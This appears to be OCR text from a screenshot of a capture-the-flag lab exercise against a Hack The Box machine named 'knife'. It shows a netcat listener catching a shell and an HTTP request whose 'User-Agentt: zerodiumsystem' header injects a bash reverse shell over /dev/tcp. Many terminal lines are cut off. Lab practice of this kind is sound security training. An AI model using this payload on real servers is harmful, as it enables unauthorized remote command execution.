 File Edit View Search Terminal
2: eth0: <BROADCAST,MULTICAST
oup default qlen 1000
link/ether 00:0c:29:6f:7
inet 192.168.2.129/24 br
th0
valid_lft 1287sec pre
inet6 fe80::df86:cc39:aa
valid_lft forever pre
3: tun0: <POINTOPOINT,MULTICA
te UNKNOWN group default qle
link/none
inet 10.10.14.232/23 sco
valid_lft forever pre
inet6 dead:beef:2::10e6/
valid_lft forever pre
inet6 fe80::61bb:be5a:44
valid_lft forever pre
┌─[br4cketz@marians]─[~/Desk
└──╼ $nc -nvlp 4242
listening on [any] 4242 ...
connect to [10.10.14.232] fr
bash: cannot set terminal pr
bash: no job control in this
james@knife:/$
Request
Pretty Raw \n Actions
1 GET /index.php HTTP/1.1
2 Host: knife.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 User-Agentt: zerodiumsystem("bash -c 'bash -i >& /dev/tcp/10.10.14.232/4242 0>&1'");;
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 DNT: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11
12
Search...
Response